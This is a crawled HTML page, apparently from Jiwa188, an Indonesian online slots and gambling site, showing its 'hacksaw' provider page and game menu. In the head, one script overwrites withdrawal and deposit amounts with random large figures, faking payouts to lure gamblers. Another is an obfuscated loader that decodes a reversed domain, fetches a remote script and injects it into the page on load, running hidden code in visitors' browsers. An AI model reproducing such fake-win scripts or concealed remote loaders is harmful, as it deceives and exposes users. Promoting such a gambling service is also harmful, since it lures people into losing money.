

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jiwa188doraemon.com/slots/hacksaw
body_size: 36907
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title></title>
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="Jiwa188">
<meta property="og:image" content="https://files.sitestatic.net/banners/2024010422543100000045ac2223621ABACAA__1950x550.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/633ee44f5987a_FAVICON-PNG.png" type="image/gif">

<meta property="og:site_name" content="Jiwa188">
<meta name="twitter:site" content="Jiwa188">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/2024010422543100000045ac2223621ABACAA__1950x550.jpg">
<meta property="og:image:alt" content="Jiwa188">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.jiwa188doraemon.com/slots/hacksaw">
<link rel="canonical" href="https://www.jiwa188doraemon.com/slots/hacksaw" />


<link rel="amphtml" href="https://loginjiwa188.b-cdn.net/resmi.html">  

<meta name="google-site-verification" content="4pd5WGe2gqYj3QSjrgGn6FloTzCbgWI0JpbIu1ggbjk" />

<meta name="google-site-verification" content="x7TLjTAjTvMiA_a7vZXVldZpbP2eG8bEFb4LntOrOEM" />

<div style="position: fixed; bottom: 55px; left: 5px; z-index: 10; opacity: 0.98;"><a href="https://t.me/jiwa188official" target="_blank" rel="noopener"><img class="wabutton" src="https://upload.wikimedia.org/wikipedia/commons/8/82/Telegram_logo.svg" alt="TELEGRAM JIWA188" width="50" height="50"></a></div>

<div style="position: fixed; bottom: 185px; left: 5px; z-index: 10; opacity: 0.98;"><a href="https://rtp-jiwa188gacor.com/" target="_blank" rel="noopener"><img class="wabutton" src="https://files.sitestatic.net/ImageFile/6580789be552e_rtpjiwa188.gif" alt="RTP JIWA188" width="80" height="80"></a></div> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1149973027330725');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1149973027330725&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<div style="position: fixed; bottom: 120px; left: 5px; z-index: 10; opacity: 0.98;"><a href="https://www.youtube.com/watch?v=6ny0cpwJBQY" target="_blank" rel="noopener"><img class="wabutton" src="https://upload.wikimedia.org/wikipedia/commons/0/09/YouTube_full-color_icon_%282017%29.svg" alt="lucky wheel jiwa188" width="75" height="50"></a></div> 

<script>
(function () {
  const log = (...a)=>console.log('%c[LW]', 'color:#f48fb1;font-weight:bold', ...a);

  const rand = (min,max)=> Math.floor(Math.random()*(max-min+1))+min;
  const fmtIDR = (n)=> 'IDR ' + Math.round(n/1000).toLocaleString('id-ID') + 'K';

  const seen = new WeakSet();

  function detectType(btn){
    const scope = btn.closest('li, .wd-item, .LW-div, .list-item, div');
    if(!scope) return null;
    const t = scope.innerText.toLowerCase();
    if (/(withdraw|penarikan)/.test(t)) return 'withdraw';
    if (/(deposit|setoran)/.test(t))  return 'deposit';
    return null;
  }

  function patch(btn){
    if (!btn || seen.has(btn) || btn.dataset.lwPatched === '1') return;

    const type = detectType(btn);
    if (!type) return;

    let value;
    if (type === 'withdraw') {
      value = rand(1_000_000, 50_000_000);   
    } else {
      value = rand(10_000, 200_000);        
    }
    btn.textContent = fmtIDR(value);
    btn.dataset.lwPatched = '1';
    seen.add(btn);
  }

  function scan(root=document){
    root.querySelectorAll('.LW-btn, .wd-item__amount, .amount, .right-amount')
        .forEach(patch);
  }

  const mo = new MutationObserver((muts)=>{
    for (const m of muts){
      m.addedNodes && m.addedNodes.forEach(node=>{
        if (node.nodeType !== 1) return;
        if (node.matches?.('.LW-btn, .wd-item__amount, .amount, .right-amount')) {
          patch(node);
        }
        scan(node);
      });
    }
  });
  mo.observe(document.documentElement, {childList:true, subtree:true});

  scan();
  log('Watcher aktif (no-rolling).');
})();
</script>


        <script type="text/javascript">
          var uuidautodepo = 'af92fa0e-36f6-4817-a264-0d11b781d05f';
          var loadwl = 'onyx';
          var domainsystem = 'piv.sitamoto.51emarfi';

          var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
        </script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="egBJRKnTQsxDoxgWUiN3Yf1HSG6yLqcehhCZwL0W">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://www.jiwa188doraemon.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.jiwa188doraemon.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.jiwa188doraemon.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.jiwa188doraemon.com/css/ugsports/theme-3/app-desktop.css?id=1242d81b0c512350290bb9fdd5499884">
  

    <link type="text/css" rel="stylesheet" href="https://www.jiwa188doraemon.com/css/ugsports/theme-3/gigagaming/custom.css?id=b36cbcf112e07a5aaa6aaa28dc4678d7">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop ">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.jiwa188doraemon.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="Jiwa188"
            src="https://files.sitestatic.net/ImageFile/63b051321692a_logo-gif-2.gif"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    JIWA188 MENERIMA SEGALA JENIS TRANSAKSI DEPOSIT |  EDC Proses 1x24 Jam
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://https://www.facebook.com/profile.php?id=100086593953620" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://https://twitter.com/jiwa188official?t=US_-Q77f3snDYVIFb6rwQw&amp;s=09" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://https://www.instagram.com/jiwa188official?r=nametag" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://https://youtube.com/channel/UCFeBURSvYKj71eHSH3FwZww" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.jiwa188doraemon.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://www.jiwa188doraemon.com/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://www.jiwa188doraemon.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://tawk.to/chat/65de18d59131ed19d97256ee/1hnlp21aa' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.jiwa188doraemon.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.jiwa188doraemon.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.jiwa188doraemon.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.jiwa188doraemon.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.jiwa188doraemon.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.jiwa188doraemon.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.jiwa188doraemon.com/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jiwa188doraemon.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
